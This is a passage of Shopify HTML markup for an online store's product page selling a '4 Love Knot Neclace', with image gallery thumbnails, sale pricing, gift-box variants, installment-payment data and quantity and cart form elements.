                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=416" alt="4 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964258566295"
              data-media-position="2"
              data-alt="4 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-2
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=416" alt="4 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964258992279"
              data-media-position="3"
              data-alt="4 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-3
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=416" alt="4 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964259418263"
              data-media-position="4"
              data-alt="4 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-4
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=416" alt="4 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964259909783"
              data-media-position="5"
              data-alt="4 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-5
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=416" alt="4 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964260171927"
              data-media-position="6"
              data-alt="4 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-6
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=416" alt="4 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964260335767"
              data-media-position="7"
              data-alt="4 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-7
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=416" alt="4 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964260630679"
              data-media-position="8"
              data-alt="4 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-8
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=416" alt="4 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--19801847103739__main"
          data-section="template--19801847103739__main"
          data-url="/products/4-love-knot-neclace-12"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    4 Love Knot Neclace
                  </h1>
                  <a href="/products/4-love-knot-neclace-12" class="product__title">
                    <h2 class="h1">
                      4 Love Knot Neclace
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--19801847103739__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--19801847103739__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">14</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--19801847103739__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40665921159319">
                    <shopify-payment-terms variant-id="40665921159319" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40665921159319,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40665921192087,&quot;price_per_term&quot;:&quot;$19.98&quot;,&quot;full_price&quot;:&quot;$79.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:27497}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7068492955799" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--19801847103739__main"
    class="no-js-hidden"
    data-section="template--19801847103739__main"
    data-url="/products/4-love-knot-neclace-12"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19801847103739__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19801847103739__main-0">
              
                <span id="custom-label-template--19801847103739__main-1">
                  
                  
                  Title - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19801847103739__main-1-0"
        name="Title"
        value="Standard Box"
        form="product-form-template--19801847103739__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-0">
        Standard Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-1-1"
        name="Title"
        value="Mahogany Style Luxury Box"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-1">
        Mahogany Style Luxury Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40665921159319,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3276770","requires_shipping":true,"taxable":true,"featured_image":{"id":31607990485143,"product_id":7068492955799,"position":2,"created_at":"2021-08-04T08:08:59-07:00","updated_at":"2021-08-04T08:08:59-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739","variant_ids":[40665921159319]},"available":true,"name":"4 Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23964258566295,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40665921192087,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3276771","requires_shipping":true,"taxable":true,"featured_image":{"id":31607992254615,"product_id":7068492955799,"position":7,"created_at":"2021-08-04T08:09:08-07:00","updated_at":"2021-08-04T08:09:08-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748","variant_ids":[40665921192087]},"available":true,"name":"4 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23964260335767,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19801847103739__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19801847103739__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19801847103739__main"
        class="select__select"
        form="product-form-template--19801847103739__main"
      ><option
            
              selected="selected"
            
            
            value="40665921159319"
          >Standard Box - $59.95</option><option
            
            
            value="40665921192087"
          >Mahogany Style Luxury Box - $79.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--19801847103739__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--19801847103739__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--19801847103739__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for 4 Love Knot Neclace</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--19801847103739__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--19801847103739__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for 4 Love Knot Neclace</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--19801847103739__main,
  #SectionAtcBtn-template--19801847103739__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--19801847103739__main {
      --color-button: 83, 175, 1;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
    #SectionAtcBtn-template--19801847103739__main {
      --color-base-accent-1: 83, 175, 1;
      --color-base-outline-button-labels: 83, 175, 1;
    }
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19801847103739__main"
      class="product-form main-product-form"
      data-section="template--19801847103739__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
